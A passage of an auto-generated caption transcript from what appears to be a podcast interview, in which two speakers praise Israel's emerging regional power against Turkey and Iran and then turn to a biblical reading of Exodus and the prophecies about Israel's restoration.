00:11:37.090 --> 00:11:43.150
Cyprus because Turkey illegally occupies a third of Cyprus since 1970s you know

00:11:43.150 --> 00:11:44.790
nobody's nobody's seven

00:11:47.080 --> 00:11:51.480
But what's so notable is that when Greece and Cyprus and Israel signed this agreement,

00:11:51.700 --> 00:11:56.420
when they had this summit, they were very open in the press conference, the three leaders.

00:11:57.020 --> 00:12:02.300
They were very open that this security arrangement was meant to counter the rising threat of Turkey

00:12:02.300 --> 00:12:02.940
to all of them.

00:12:03.020 --> 00:12:04.000
They're very open about that.

00:12:04.500 --> 00:12:09.820
And Prime Minister Netanyahu made a statement at that summit about how those who have fantasies

00:12:09.820 --> 00:12:14.440
about rebuilding their empires should get the message that it's not going to happen.

00:12:17.300 --> 00:12:22.260
Prime Minister Netanyahu also called out Turkey at a speech he gave in Florida last week to

00:12:22.260 --> 00:12:26.800
a group of Christian leaders where he was talking about how Israel is going to be stepping

00:12:26.800 --> 00:12:29.840
up more to protect persecuted Christians across the Middle East.

00:12:30.060 --> 00:12:32.420
And he called out countries where Christians are persecuted.

00:12:32.700 --> 00:12:34.140
And he said Turkey by name.

00:12:34.240 --> 00:12:36.480
He only mentioned four countries, and one of them was Turkey.

00:12:36.820 --> 00:12:41.340
Here's Turkey, a NATO member that the United States considers an ally that passes itself

00:12:46.650 --> 00:12:50.770
handcuffing and kneecapping the Turks. Look, I don't know if I think it made the news in the

00:12:50.770 --> 00:12:55.430
States, you know, that President Trump wanted to sell the Turks F-35s, but the Israelis

00:12:55.430 --> 00:13:01.250
and a lot of people didn't realize until the Israelis vetoed it that the Israelis have veto

00:13:01.250 --> 00:13:07.530
power over who gets F-35s. That's part of the laws, isn't it? Well, I'll tell you why. It's

00:13:07.530 --> 00:13:11.530
very simple. Americans like to think everything's American. The F-35 is an American aircraft,

00:13:16.600 --> 00:13:30.660
The highest level technology in the F-35 is Israeli technology that part of the deal is that Israel gets to decide who gets this technology, because the F-35 is more than an airplane, it's an intelligence-sharing system.

00:13:31.570 --> 00:13:33.810
and Israel vetoed the Turks in getting it.

00:13:33.870 --> 00:13:35.970
So if you really just pull back the camera

00:13:35.970 --> 00:13:38.010
and look at the whole thing of what Israel's doing,

00:13:38.510 --> 00:13:40.490
they make this alliance with these Turkish rivals,

00:13:40.730 --> 00:13:42.950
Cyprus and Greece, where they're trying,

00:13:43.370 --> 00:13:46.070
they've been encroaching on the Eastern Mediterranean

00:13:46.070 --> 00:13:47.350
trying to make it their own playground

00:13:47.790 --> 00:13:49.950
and they're pushing back against them with this alliance.

00:13:50.570 --> 00:13:52.870
Israel's also recognizing Somaliland,

00:13:52.930 --> 00:13:54.830
which is a finger in the eye of the Turks,

00:13:55.190 --> 00:13:57.010
pushing back against what they're doing

00:13:57.010 --> 00:13:58.810
with the Islamists in Somalia.

00:13:59.260 --> 00:14:12.080
and trying to spread their influence down there, and basically Somaliland becomes an Israeli ally in Israeli proxy and Israeli base of operation right there in the south.

00:14:12.490 --> 00:14:35.570
And in Syria, where the Turks are trying to entrench their guy, Ashara, and give him power and essentially have a Sunni Muslim takeover of all of Syria, Israel is backing and helping, materially helping the Kurds and the Druze, the Christian, the Maronite Christians, the Alawites, the minorities who are pushing back against this Turkish-backed Islamists.

00:14:41.580 --> 00:14:47.920
piece of a puzzle that Prime Minister Netanyahu has been assembling, really positioning Israel

00:14:47.920 --> 00:14:56.300
no longer as some kind of like American proxy that can only do and act and make decisions

00:14:56.300 --> 00:15:00.400
under the American, you know, in line with American policy.

00:15:00.580 --> 00:15:01.420
It's not the case anymore.

00:15:01.780 --> 00:15:05.040
Israel is still allied with the United States, it's still a partner for store.

00:15:05.640 --> 00:15:12.100
But Israel is no longer under the United States policy umbrella.

00:15:12.540 --> 00:15:17.020
Israel is now flexing its muscles as its own regional power, but doing more than that.

00:15:17.440 --> 00:15:24.220
Israel's posture about its own security and strategy long term has always really been

00:15:24.220 --> 00:15:25.540
about defense, about security.

00:15:25.740 --> 00:15:26.580
We want to protect our borders.

00:15:26.740 --> 00:15:28.220
We don't want our enemies to be able to attack.

00:15:31.580 --> 00:15:37.920
And I say this with great joy, as an Israeli, as a Jew, I'm looking at the same, finally

00:15:37.920 --> 00:15:46.280
our government is thinking long range, that the only way to really secure our future long

00:15:46.280 --> 00:15:50.980
term is to beat back Islamism, is to not let Jihad win.

00:15:51.080 --> 00:15:54.620
It's not enough just to look at our borders and try to control the security situation.

00:15:55.380 --> 00:15:57.900
We have to win the larger battle.

00:16:00.170 --> 00:16:11.030
pushing back against the spread of jihad, and pushing back against these efforts by the Turks and before them the Iranians to spread this Islamism,

00:16:11.530 --> 00:16:16.490
pushing back against that defending persecuted Christians is part of that picture also.

00:16:16.990 --> 00:16:19.390
It's pushing back against the civilizational struggle.

00:16:19.820 --> 00:16:25.280
that goes along with the security issues that come with Iran and Turkey and these Muslim powers.

00:16:25.740 --> 00:16:33.060
So we're really seeing a shift in Israel's posture to be much more proactive and much more assertive and building alliances regionally,

00:16:33.640 --> 00:16:44.300
so that Israel no longer comes to the table as Israel. Israel is now the senior partner in a tripartite alliance with the Greeks and the Cypriots.

00:16:45.660 --> 00:16:50.220
their base of operation in the south, in Somaliland, where they're building an army base.

00:16:50.660 --> 00:16:56.320
They're also working closely with the Emirates. Israel's building its own framework of regional

00:16:56.320 --> 00:17:01.140
alliances. It's really becoming a regional superpower. Add to that that leading up to the

00:17:01.140 --> 00:17:10.600
12-day war in Iran, the Israelis achieved air superiority over the entire region and has maintained

00:17:14.540 --> 00:17:26.240
It is a reminder, one step in that attainment of air superiority was when I saw a show with

00:17:26.240 --> 00:17:26.840
Syria Fah.

00:17:30.100 --> 00:17:37.320
And Israel went up to Mount Haremone, they went to and took the the peak there and also

00:17:38.360 --> 00:17:46.040
furthered the the Golan their their presence in the Golan so that Syria and then also took

00:17:46.040 --> 00:17:54.860
out all of Syria's air defenses and I guess their Air Force yeah and they did more than

00:18:00.140 --> 00:18:04.060
At the time they took it out, it was like, okay, they don't want this falling into the

00:18:04.060 --> 00:18:05.700
hands of whoever takes over from Assad.

00:18:06.220 --> 00:18:06.320
Good.

00:18:06.780 --> 00:18:09.580
Israel destroyed, just so your listeners understand.

00:18:10.320 --> 00:18:15.660
In the weeks after the Assad regime fell, while all the chaos was taking place, Israel

00:18:15.660 --> 00:18:21.800
went in very quickly, a massive bombing campaign, but very surgical, and they destroyed all

00:18:21.800 --> 00:18:23.360
of the equipment of the Syrian army.

00:18:24.940 --> 00:18:29.060
They just went in, they destroyed all the airplanes, they destroyed all the missiles.

00:18:29.720 --> 00:18:36.020
They basically destroyed all of the equipment of the Syrian army, so that when this jihadist

00:18:36.020 --> 00:18:38.980
Ashara took over, you might think that he took over the Syrian army.

00:18:39.080 --> 00:18:40.060
The Syrian army was destroyed.

00:18:40.640 --> 00:18:41.240
They destroyed everything.

00:18:42.120 --> 00:18:43.400
The Israelis did an unbelievable job.

00:18:47.820 --> 00:18:50.900
Sense it was okay. We don't want this to fall into jihadist hands

00:18:50.900 --> 00:18:56.280
And then when the war with Iran the 12-day war happened six months later everyone was like, oh

00:18:56.280 --> 00:19:04.140
That's that's why Israel did it because Israel by taking out the air defenses the surface to air missiles the air defenses in Syria

00:19:04.880 --> 00:19:13.220
Israel opened up an air corridor that gave them a clear corridor up through the north

00:19:13.220 --> 00:19:17.480
of Israel, through Syria, through Iraq, which has no air defenses because it's a destroyed

00:19:17.480 --> 00:19:19.380
country, and then into Iran.

00:19:19.780 --> 00:19:26.560
The way that's how the Israeli jets flew during the 12-day war, so they needed that

00:19:31.150 --> 00:19:37.090
But, during the war against Iran, Israel's Defense Minister, Israel Katz, said, you remember

00:19:37.090 --> 00:19:40.610
the right at the beginning of that war, they achieved full air superiority over Iran.

00:19:40.690 --> 00:19:42.350
They destroyed Iran's air defenses too.

00:19:43.090 --> 00:19:46.550
But Israel Katz made a statement that kind of went under the rigidar.

00:19:46.850 --> 00:19:48.150
I talked about it at the time.

00:19:48.610 --> 00:19:54.770
He said, Israel intends to maintain this air superiority over the region long term.

00:20:00.320 --> 00:20:08.660
and they have been enforcing it, so in September, months after that war, the Turks were in Syria

00:20:08.660 --> 00:20:17.040
and they were installing a whole new surface-to-air missile equipment in Syria, and the Israelis went in and took it out.

00:20:17.930 --> 00:20:22.990
The Israelis went in and did air strikes, taking out Turkish surface-to-air missiles

00:20:22.990 --> 00:20:24.130
that were being installed there.

00:20:24.490 --> 00:20:25.370
So you see what's happening.

00:20:25.770 --> 00:20:28.210
You put this into the whole picture that I'm telling you.

00:20:28.210 --> 00:20:31.390
We look at these isolated events, but look at the whole picture.

00:20:32.050 --> 00:20:35.170
Israel's refusing to allow Turkey into the Gaza Strip.

00:20:35.430 --> 00:20:39.570
They refuse to allow the United States to sell Turkey F-35s.

00:20:39.810 --> 00:20:44.250
They make a deal with Cyprus and Greece that protecting the minorities in Syria against

00:20:46.140 --> 00:20:51.520
They recognize Somaliland. What Israel is doing is looking regionally and saying,

00:20:51.820 --> 00:21:00.100
our rival is Turkey. Turkey is trying to move into the vacuum created when the Iranian Ring of Fire

00:21:00.100 --> 00:21:04.260
proxy regime was taken down, because it basically has been.

00:21:06.140 --> 00:21:12.840
Iran had this ring of fire around Israel with Hamas, the Ghotis, Tizballah in Iraq, Tizballah

00:21:12.840 --> 00:21:16.200
in Lebanon, and proxy control over the Syrian government.

00:21:16.620 --> 00:21:18.560
Israel took out that entire ring of fire.

00:21:18.800 --> 00:21:23.980
Tizballah's crippled, Assad's gone, Tizballah in Iraq is quiet, the Ghotis are crippled,

00:21:24.260 --> 00:21:29.620
Hamas is basically crippled and gone, and the Iranian regime hopefully is about to

00:21:30.300 --> 00:21:34.600
but the Turks are trying to move into that vacuum and become the new Islamist power.

00:21:35.130 --> 00:21:40.010
Trying to consolidate themselves into Syria trying to consolidate themselves in Africa

00:21:40.010 --> 00:21:45.590
They've moved into Libya as I said and there and Israel is warding them at every turn

00:21:45.590 --> 00:21:53.990
Israel is really flexing its muscles as a regional power and it's making strategic decisions and and pushing its way around

00:21:53.990 --> 00:21:55.770
not functioning as

00:21:55.770 --> 00:22:03.070
What some would call a protectorate of the United States or or or some second-class sit so we'd call right. Yeah

00:22:03.070 --> 00:22:04.350
Yeah, we know who ends without

00:22:04.810 --> 00:22:09.290
But you see what's happening here, and I actually you know, it's interesting

00:22:09.290 --> 00:22:13.770
I'll tell you I just finished writing a lengthy article, which I'm looking to get published somewhere along

00:22:13.770 --> 00:22:16.390
It's a long form article. So it's almost 5,000 word

00:22:17.000 --> 00:22:22.800
That is all about how Israel has quietly become a regional superpower if people haven't realized it yet

00:22:22.800 --> 00:22:28.060
But Israel is a superpower. Well, that's why I called you on here because I I like you

00:22:28.060 --> 00:22:35.040
Oh, well, obviously you have but I mean, I'm sure many people like myself have been watching all these

00:22:35.768 --> 00:22:40.000
pieces, you know things dropping just little tweaks and and

00:22:41.520 --> 00:22:44.400
It's not that they ever seem to be unrelated

00:22:46.280 --> 00:22:52.360
Because it doesn't mean you know how they all connect right and waiting like I've been like where is this going and

00:22:52.360 --> 00:22:56.880
When the Somali land thing yet and of course the re cypress thing was huge

00:22:56.880 --> 00:23:01.460
But when that yet and then things are happening in the United States

00:23:01.460 --> 00:23:09.180
It all started really come together and then I saw you talk about this and I thought hey sock you you you've nailed it

00:23:09.180 --> 00:23:14.400
Thank you, and this side at this this idea that is so exciting to me because

00:23:15.310 --> 00:23:27.770
Firstly, I've never looked at Israel as, well, it may be somewhat of a proxy, but as a protectorate.

00:23:28.190 --> 00:23:33.230
Listen, even if you think of Israel as a pure ally of the United States, not a protectorate,

00:23:33.470 --> 00:23:38.550
it's still always been a kind of junior partner in the American orbit and always had to kind

00:23:38.550 --> 00:23:40.730
of tether its decisions to American policy.

00:23:41.350 --> 00:23:42.290
Well, always has.

00:23:45.130 --> 00:24:00.590
There's still a lot of coordination and there's some deference, but Israel is building its own power center and its own, its own power structure, and it's not necessarily going to be playing ball with everything the Americans want anymore.

00:24:01.110 --> 00:24:07.250
Let's not forget that before the mid-1970s, before the Nixon administration...

00:24:08.920 --> 00:24:13.100
They're the United States was not it was kind of neutral in the Middle East

00:24:13.100 --> 00:24:17.080
It's Israel didn't buy its weapons from the US. There was no foreign aid to Israel

00:24:17.080 --> 00:24:23.080
They were kind of allies, but it Israel bought its weapons from France before that

00:24:23.080 --> 00:24:26.240
America only really came this kind of you know

00:24:26.240 --> 00:24:33.500
Big brother to Israel and with the foreign aid and all that starting in the Carter administration. That's really where it ramps up

00:24:34.500 --> 00:24:35.020
so

00:24:35.580 --> 00:24:53.360
But I think that this is such a positive thing for American-Israeli relations, so, you know, there's always some people say, wait a minute, we don't want Israel to be our protectorate.

00:24:54.110 --> 00:24:59.210
But the idea that they're independent angers them more, sort of like Pharaoh, right?

00:24:59.850 --> 00:25:04.950
Pharaoh did not want Israel there, but they didn't want to let them leave, right?

00:25:05.630 --> 00:25:09.790
And so I know that that's what's going on in people's hearts.

00:25:10.710 --> 00:25:11.890
And so when...

00:25:11.890 --> 00:25:14.350
It makes me laugh, but there was an article I just wrote.

00:25:14.450 --> 00:25:15.270
I'm sorry to cut you up.

00:25:15.330 --> 00:25:15.670
No, no.

00:25:15.670 --> 00:25:19.250
I just wrote a column in the Jerusalem Post about two weeks ago.

00:25:21.170 --> 00:25:28.450
Basically calling for an end to USA to Israel because it's not an Israel's best interest anymore. Agreed

00:25:29.690 --> 00:25:36.450
But but the basically the article basically made the case that and I'm not the only one who said this

00:25:36.450 --> 00:25:41.150
I'm not the only voice in Israel who said this Prime Minister now has even talked about it that it's time to end the aid

00:25:41.150 --> 00:25:45.070
It's not good for Israel, but I really made the case that this is bad for Israel. We need to end the aid

00:25:45.070 --> 00:25:46.930
So I put this I put this

00:25:47.370 --> 00:25:52.230
I posted it on Twitter, and what I wrote in the text of the post was,

00:25:52.670 --> 00:25:55.590
time to end USA to Israel, time for Israel to go it alone.

00:25:56.570 --> 00:26:02.030
And there was all these anti-Israel accounts that were sharing it,

00:26:02.490 --> 00:26:04.190
saying, yeah, let's end the aid.

00:26:04.630 --> 00:26:07.170
And I'm sitting there thinking to myself, did they even read the piece?

00:26:07.590 --> 00:26:13.490
Because when Israel starts doing things on its own that are not what Americans,

00:26:19.580 --> 00:26:25.880
They're not going to feel the same way, but you know, firstly, it's not Americans.

00:26:26.360 --> 00:26:32.860
It's a subset of people who are hostile to Israel for all of the related reasons.

00:26:33.460 --> 00:26:41.200
One thing, and I think I read that piece, but I know I probably bookmarketed and said

00:26:41.200 --> 00:26:41.980
I was going to go back.

00:26:42.120 --> 00:26:44.820
I'm not sure if I actually finished reading it.

00:26:46.560 --> 00:27:06.580
Um, that many people who rely on God's wisdom to at least, you know, guide us even in politics and geopolitics, which I think it's very, very necessary, um, despite what people who think that that's such an absurdity, why would we allow.

00:27:07.000 --> 00:27:16.040
We say that we love God and we obey God, but why would we look to God as to what our relationship with Israel should be if they don't understand it?

00:27:16.240 --> 00:27:17.700
They don't connect the pieces.

00:27:18.140 --> 00:27:35.000
But what I would say is that God is asked or commanded Israel from, well, for two, three, well, whatever, going back to Moses and perhaps even before if you consider Isaac and, you know,

00:27:36.110 --> 00:27:52.550
No. Oh, let's just go to Moses. Do not be aligned with, um, uh, do not make covenants with the people of Canaan, of course, all of those people, but do not align yourself or make covenant, a covenant of death with the Syria or Egypt.

00:27:58.790 --> 00:28:04.770
Israel, his chosen people to put 100% their faith in him.

00:28:04.890 --> 00:28:11.530
That doesn't mean you can't have contracts and alliances that are beneficial to Israel,

00:28:11.670 --> 00:28:17.530
but to trust in, to put their trust in an alliance like, say, America.

00:28:18.670 --> 00:28:24.490
Even though we love you, it's not a good thing because God wants your trust to be in him.

00:28:25.130 --> 00:28:30.230
Yeah, you know, I want to take it a step further. I love what you're saying because there is I was thinking about this recently

00:28:31.250 --> 00:28:36.930
You know where we have you know when you have these kind of intersections of theology and politics as you realize

00:28:36.930 --> 00:28:38.150
It's really all the same thing

00:28:39.090 --> 00:28:42.850
You know the I was thinking about your point. I'm gonna take it a step further

00:28:42.850 --> 00:28:46.830
It's not just God wants us to trust in him in the sense of like

00:28:47.450 --> 00:28:52.970
You know where we sort of where our prayers should be directed at him and we should be just relying on him

00:28:56.420 --> 00:29:06.880
That to whatever extent I serve humans, that's that I'm not serving God.

00:29:08.240 --> 00:29:14.000
You know, I'll put it, I'll put it, you know, here's another way to look at it.

00:29:15.020 --> 00:29:19.840
At the beginning of the Ten Commandments, the opening words of the Ten Commandments are as follows.

00:29:22.730 --> 00:29:27.370
Who brought you out from the land of Egypt from the house of bondage?

00:29:27.530 --> 00:29:29.550
Okay, that's the opening verse says 20

00:29:30.550 --> 00:29:38.450
I am the Lord your God. Well, actually the opening verse is and the Lord spoke to the people of Israel and said, okay

00:29:38.450 --> 00:29:42.750
I was giving you a house on that. Okay, but with the opening word commandment

00:29:43.250 --> 00:29:48.310
But let's think about that. I'm the Lord your God who brought you out from the land of Egypt from the house of bond now

00:29:49.010 --> 00:29:51.990
I'm gonna get very rabbinic about this now. We're gonna do a little Bible stud

00:29:52.740 --> 00:30:00.120
Whenever there is a phrase in the Bible that is repetitious, right, or it's superfluous, it just doesn't need to be said,

00:30:00.900 --> 00:30:04.420
you actually have to underline and bold it,

00:30:04.720 --> 00:30:11.720
realize that your attention is being drawn to it, because the Bible wasn't written with italics or underline or bold.

00:30:12.520 --> 00:30:18.000
The way biblical text emphasizes a point is by saying something it didn't need to say or something obvious.

00:30:18.820 --> 00:30:20.240
And here's the example from that verse.

00:30:20.880 --> 00:30:26.080
I am the Lord your God who brought you out from the land of Egypt, from the house of

00:30:26.080 --> 00:30:26.500
bondage.

00:30:26.840 --> 00:30:33.740
The words from the house of bondage are completely useless in a narrative sense, because this

00:30:33.740 --> 00:30:34.720
is Exodus 20.

00:30:34.900 --> 00:30:38.700
If you're reading the book, you know that the nation of Israel was in bondage in Egypt.

00:30:39.600 --> 00:30:41.900
They were just in bondage a month or two ago.

00:30:41.960 --> 00:30:43.960
They're not going to use it with a different Egypt.

00:30:49.270 --> 00:30:54.450
So when you have a phrase like that that doesn't serve any additional purpose from the house of bondage

00:30:54.450 --> 00:31:00.450
What it means, this is the Bible's way of getting you to realize that that's the point of what God is saying

00:31:00.450 --> 00:31:04.810
Okay, is this clear? Oh, this is a little about biblical study

00:31:04.810 --> 00:31:09.230
This is part of how I study the Bible. I study that and I didn't know was a rule of

00:31:11.050 --> 00:31:16.430
For words that are not necessary not necessary stuff to speak obviously they're God's words, but it's neat

00:31:16.590 --> 00:31:22.030
It's the, so to speak, unnecessary words or superfluous words that are drawing your

00:31:22.030 --> 00:31:23.550
attention in and they're the main thing.

00:31:23.870 --> 00:31:26.850
So the point is, so here's how I understand this verse.

00:31:28.890 --> 00:31:32.350
God could have introduced himself in any number of ways, right?

00:31:32.930 --> 00:31:36.230
This is the Ten Commandments and God is speaking to a nation.

00:31:36.820 --> 00:31:42.200
speaking face-to-face to an entire nation, and he's going to list out the 10 big ones

00:31:42.200 --> 00:31:46.700
that are supposed to govern humanity for eternity. And what does he say? He could have said,

00:31:47.000 --> 00:31:52.840
I am the Lord your God, creator of heaven and earth. Or he could have said, I am the Lord your God,

00:31:53.160 --> 00:31:57.280
God of your forefathers, Abraham, Isaac, and Jacob. That would have been fine, right?

00:31:57.960 --> 00:32:01.240
But instead, he said, I am the Lord your God who brought you out of Egypt.

00:32:02.100 --> 00:32:05.400
Now, what does that mean? What do you think of when you think of that? Do you think of

00:32:05.400 --> 00:32:11.580
the Ten Plagues? Do you think of geography? No, he stresses the point. I am Lord your

00:32:11.580 --> 00:32:15.540
God who brought you out of the land of Egypt from the house of bondage. In other words,

00:32:15.920 --> 00:32:21.140
I am the Lord your God who gives you the ability to have liberty. I give you the ability to

00:32:21.140 --> 00:32:28.260
be free. When you serve me fully, it means that you serve no man, and that is why Christianity

00:32:30.110 --> 00:32:34.130
Judaism but Jews are a very small number of people but you notice that

00:32:34.130 --> 00:32:38.590
everywhere in the world dictators always persecute Christians. They can't have

00:32:38.590 --> 00:32:43.910
Christians because Christians are not slaves to any man because they have

00:32:43.910 --> 00:32:47.330
faith in the God of Israel. When you have faith in the God of the Exodus, the God

00:32:47.330 --> 00:32:47.730
of Israel

00:32:48.340 --> 00:32:49.960
You have faith in the God who said,

00:32:50.600 --> 00:32:51.460
I am the Lord your God.

00:32:51.780 --> 00:32:54.240
Before all the Ten Commandments come, before all the rest of them,

00:32:54.660 --> 00:32:56.620
before we can give you the rules to govern society,

00:32:56.840 --> 00:32:59.020
the most basic principle of our relationship to God

00:32:59.020 --> 00:33:02.540
is that having true faith in God means that we serve no man.

00:33:05.100 --> 00:33:06.360
The message of that verse,

00:33:06.580 --> 00:33:08.640
I'm the Lord your God who brought you out of the land of Egypt.

00:33:09.300 --> 00:33:12.280
I'm the Lord your God who grants you liberty from human bondage.

00:33:12.380 --> 00:33:13.100
That's who I am.

00:33:13.470 --> 00:33:18.510
And therefore, to whatever extent we are subservient to any person,

00:33:18.550 --> 00:33:23.370
and then we all have some little bits of subservience, we might have a boss, right, to whatever.

00:33:23.610 --> 00:33:29.750
But that is, it's, we are less only serving God.

00:33:30.550 --> 00:33:37.330
And the nation of Israel, the nation of Israel must not have any subservience to any other nation.

00:33:43.470 --> 00:33:47.010
We are not fully out of the out of the land of Egypt

00:33:47.010 --> 00:33:52.570
We're not fully out of the house of bondage unless we are we are fully independent only

00:33:53.072 --> 00:33:59.890
Serving God I couldn't agree with you war and that message that goes all through the profits to I think that I think that this

00:34:00.810 --> 00:34:01.410
this

00:34:02.270 --> 00:34:08.390
This change in posture by Israel in conjunction with two years of destroying our enemies

00:34:09.180 --> 00:34:12.680
is bringing Israel a level of independence

00:34:13.780 --> 00:34:17.620
and of sovereignty that we have never had.

00:34:17.800 --> 00:34:19.960
If you think of sovereignty as not as just an either or,

00:34:20.620 --> 00:34:22.420
oh, 1948, we became independent.

00:34:23.340 --> 00:34:25.000
But think of it at levels as a scale.

00:34:25.940 --> 00:34:28.400
Israel is becoming more sovereign and more independent.

00:34:28.880 --> 00:34:30.120
Let me say something here.

00:34:30.540 --> 00:34:31.620
Let me bring this up.

00:34:32.780 --> 00:34:33.320
Firstly,

00:34:36.040 --> 00:34:44.120
The idea that Israel is not to make covenant, and in Isaiah it's referred to as a covenant with death.

00:34:45.140 --> 00:34:47.940
And, you know, of course, we've got Gog and Magog in the future.

00:34:48.300 --> 00:34:54.240
But the point is that that continues throughout all of the scriptures through the prophets.

00:34:54.420 --> 00:34:59.840
That is not just something back in Torah, which is obviously with Stan just alone there in itself.

00:35:00.120 --> 00:35:03.200
But this is a refrain that God repeatedly has.

00:35:03.400 --> 00:35:04.620
And I was looking for a verse.

00:35:04.780 --> 00:35:05.520
I couldn't find it.

00:35:05.600 --> 00:35:12.220
I know it's in Deuteronomy 30 or 32 where God says, and this happens more than once,

00:35:13.710 --> 00:35:20.730
the enemy of God in Israel, think that my punishment of Israel, that their success,

00:35:20.990 --> 00:35:26.910
whether it be as Syria or Babylon in being the rod of God's, you know, correction,

00:35:27.690 --> 00:35:34.470
that they think they did this, that they were responsible, was their power and their brilliance

00:35:40.350 --> 00:35:43.850
He doesn't want any of the nations of the world.

00:35:44.320 --> 00:35:52.760
to think that they have any control or any right to control or put into bondage Israel.

00:35:53.000 --> 00:35:56.380
But Israel also has to have that, and this is not about arrogance.

00:35:56.900 --> 00:36:04.300
I would always caution that Israel never form an arrogance because God would not,

00:36:04.740 --> 00:36:11.440
because that would be placing their trust in themselves, so that's not the answer either.

00:36:12.560 --> 00:36:16.460
God does not want them to be enslaved to man because he is their God, and he says,

00:36:16.660 --> 00:36:21.020
I will judge Israel. He doesn't want any other nation. He doesn't allow for that.

00:36:21.360 --> 00:36:24.580
Any other nation to judge Israel is he alone that does that.

00:36:26.000 --> 00:36:31.640
God reveals himself in history through the miraculous history of the Jewish people.

00:36:32.980 --> 00:36:37.920
How does God show himself in the world? So, classically, we say, well, he miracles, right?

00:36:40.700 --> 00:36:46.320
God set up the natural order, but then what he does is every now and then he tells you he's going to break the natural order

00:36:46.820 --> 00:36:53.100
For his purposes and he does it and we call that a miracle the splitting of the sea then the ten plagues whatever it is

00:36:53.100 --> 00:37:00.400
Right meaning a miracle is a is a breaking of the natural order for God's purposes when it was folded and so that's like a pure

00:37:00.400 --> 00:37:04.260
Mirror right so the history of the people of Israel is exactly the same

00:37:05.530 --> 00:37:09.770
Many, many nations from the ancient world were sent into exile, scattered into exile

00:37:09.770 --> 00:37:13.990
by various empires who conquered them, and they all just lost their identities after

00:37:13.990 --> 00:37:14.950
a few generations.

00:37:15.730 --> 00:37:19.090
And long before Israel ever went into exile, God said,

00:37:19.310 --> 00:37:21.890
it's explicit, and it's right there in the Torah,

00:37:22.070 --> 00:37:23.030
it's right there in Deuteronomy.

00:37:23.150 --> 00:37:27.630
Deuteronomy says that in Deuteronomy 28, 29, 30,

00:37:27.790 --> 00:37:28.990
you have that whole sequence there,

00:37:29.230 --> 00:37:30.490
where the nation of Israel was told

00:37:30.490 --> 00:37:32.390
that we will be scattered to the ends of the heaven

00:37:32.390 --> 00:37:33.950
till the last generations.

00:37:34.490 --> 00:37:36.030
And then even if you were scattered

00:37:36.030 --> 00:37:37.950
to the ends of the heavens from there, the Lord your God

00:37:37.950 --> 00:37:39.890
will bring you back to the land of your forefathers

00:37:39.890 --> 00:37:41.090
and you'll take possession of it

00:37:41.090 --> 00:37:42.930
and become more numerous and more prosperous

00:37:42.930 --> 00:37:43.770
than your ancestors.

00:37:44.190 --> 00:37:49.810
And when God said that, the concept of exile was well known in the ancient world,

00:37:49.910 --> 00:37:53.650
small nations would get carpeted and exiled all the time, and that would be the end of your nation.

00:37:54.290 --> 00:37:57.210
And that's why most people today don't know anyone who's,

00:37:57.210 --> 00:38:01.910
you know, an Imanite or a Moabite or dozens of other ancient people.

00:38:02.110 --> 00:38:03.790
They were conquered, exiled, and banned.

00:38:04.710 --> 00:38:09.490
And throughout the Bible, when referring to the return of the nation of Israel,

00:38:12.000 --> 00:38:16.700
There's a phrase that appears a lot, it appears especially a lot in the book of Ezekiel, where God says,

00:38:17.340 --> 00:38:21.480
and you will know that I am the Lord, and they will know that I am the Lord.

00:38:22.840 --> 00:38:23.940
And they will know that I am the Lord.

00:38:24.360 --> 00:38:29.440
And what he's almost always referring to is the in-gathering of the nation of Israel after a lengthy exile.

00:38:29.600 --> 00:38:32.220
Now, why do you know that God is God because the Jews come home?

00:38:32.680 --> 00:38:36.640
Well, because we're the only niction ever, ever. We're the only one.

00:38:36.720 --> 00:38:38.000
There's no two or three or four.

00:38:38.320 --> 00:38:42.440
There's only one nation that has ever gone into a lengthy exile scattered around the world,

00:38:42.560 --> 00:38:44.900
and then after thousands of years come back.

00:38:45.740 --> 00:38:48.160
And therefore, what we are, Jews,

00:38:48.710 --> 00:38:51.450
I'm fond of saying the purpose of the Jews is not the Jews.

00:38:51.570 --> 00:38:55.530
And I say this to Jewish audiences when I talk about my work also, my work with Christians,

00:38:55.810 --> 00:38:58.090
and how Jews have to think more universally.

00:38:58.570 --> 00:38:59.950
The purpose of Israel is not Israel.

00:39:00.570 --> 00:39:04.770
The purpose of Israel is that we are chosen by God.

00:39:05.050 --> 00:39:09.170
A lot of that choosing was pretty painful and I put it a lot of suffering,

00:39:09.650 --> 00:39:16.390
but we were chosen by God to be used by Him to display Himself to the rest of the world through us.

00:39:17.000 --> 00:39:18.900
That's what it means that we're a light unto the nations.

00:39:20.160 --> 00:39:21.900
It's about how God uses us.

00:39:22.240 --> 00:39:27.420
So the miraculous history of the nation of Israel is the way God reveals himself in this

00:39:27.420 --> 00:39:28.940
world as these prophecies unfold.

00:39:29.600 --> 00:39:35.740
And I was going to bring up, when you brought up the lie, we don't take pride in any of

00:39:35.740 --> 00:39:35.880
this.

00:39:35.980 --> 00:39:37.080
It's not us, it's God.

00:39:37.380 --> 00:39:37.880
It is God.

00:39:43.430 --> 00:39:45.710
are in you, I think it is.

00:39:45.950 --> 00:39:48.270
I'm just trying to think if that's Zechariah.

00:39:48.410 --> 00:39:49.210
It sounds like Isaiah,

00:39:49.930 --> 00:39:54.510
but all of our works are in the Lord or Jehovah, Jehovah,

00:39:55.510 --> 00:39:57.010
because that is the truth.

00:39:57.390 --> 00:40:01.130
God is working within Israel and what people miss.

00:40:01.870 --> 00:40:04.430
And some of it is sincerely, they're just ignorant

00:40:04.860 --> 00:40:06.430
and some are just malicious.

00:40:07.690 --> 00:40:17.610
But for the ignorant what I would like them to understand is in the prophecies all the prophets of the messianic kingdom to come

00:40:18.060 --> 00:40:27.140
Everything that leads up to that and that decisive moment or period and what comes afterwards God repeatedly states,

00:40:27.760 --> 00:40:34.020
and they shall know that I am the Lord or Jehovah of Israel.

00:40:34.760 --> 00:40:39.740
And this and other variations of that, this is so decisive because

00:40:40.790 --> 00:40:45.410
Israel's restoration, like Isaiah 19, you've got Egypt, Assyria, and Israel.

00:40:45.910 --> 00:40:53.090
Well, obviously, if Egypt and Assyria are restored again from a destruction in the Messianic Kingdom,

00:40:53.470 --> 00:41:00.970
and Israel's there, you're going to have a problem explaining to me why Israel isn't still Israel, the Israel of God.

00:41:01.550 --> 00:41:02.510
And so...

00:41:03.230 --> 00:41:16.650
Yeah, it is the blessing of Israel that eventually culminates in that the entire world, every nation, every kingdom, saw one or two,

00:41:16.850 --> 00:41:25.576
that all the nations will fear the name of Jehovah and all the kings of the earth, His glory, when...

00:41:27.410 --> 00:41:27.750
when...

00:41:27.930 --> 00:41:32.850
Jehovah will build up Zion and appear in his glory.

00:41:33.510 --> 00:41:39.010
That's who we're looking for, so we want Israel to be sticking around and we can't stop it anyway.

00:41:39.570 --> 00:41:42.530
